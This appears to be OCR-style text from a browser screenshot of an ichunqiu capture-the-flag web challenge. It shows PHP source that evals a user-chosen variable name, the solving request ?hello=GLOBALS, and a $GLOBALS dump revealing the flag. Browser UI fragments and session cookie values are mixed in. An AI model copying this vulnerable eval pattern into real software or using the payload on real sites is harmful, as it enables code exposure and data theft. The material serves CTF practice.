 e1fba9fb5d2e47e6b9c5f05f68a8355fb6e2db2ae1724671.changame.ichunqiu.com/?hello=GLOBALS
火狐官方站点 新手上路 常用网址 其他书签 CTF 移动设
array(9) { ["_GET"]=> array(1) { ["hello"]=> string(7) "GLOBALS" } ["_POST"]=> array(0) { } ["_COOKIE"]=> array(6) { ["UM_distinctid"]=> string(57) "173e05fb4340-06fd43cf417cfb-
4c302273-144000-173e05fb435cb" ["Hm_lvt_2d0601bd28de7d49818249cf35d95943"]=> string(21) "1597197236,1597393064" ["Hm_lpvt_2d0601bd28de7d49818249cf35d95943"]=> string(
"1597393094" ["chkphone"]=> string(33) "acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O" ["ci_session"]=> string(40) "60b0039623f37f2987addc64c604063fb438f04e" ["__jsluid_h"]=> string(32)
"e9ccf7cf2baf10f64536855c3cdfdc60" } ["_FILES"]=> array(0) { } ["_REQUEST"]=> array(1) { ["hello"]=> string(7) "GLOBALS" } ["flag"]=> string(38) "flag在一个长度为6的变量里面" ["d3f0f8"]=>
string(42) "flag{2351bbe9-d945-4fce-a953-ef0f1bdb1de6}" ["a"]=> string(7) "GLOBALS" ["GLOBALS"]=> *RECURSION* } <?php
include "flag.php";
$a = @$_REQUEST['hello'];
if(!preg_match('/^\w*$/',$a )){
die('ERROR');
}
eval("var_dump($$a);");
show_source(__FILE__);
?>
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other Contribute now! H
Load URL http://e1fba9fb5d2e47e6b9c5f05f68a8355fb6e2db2ae1724671.changame.ichunqiu.com/?hello=GLOBALS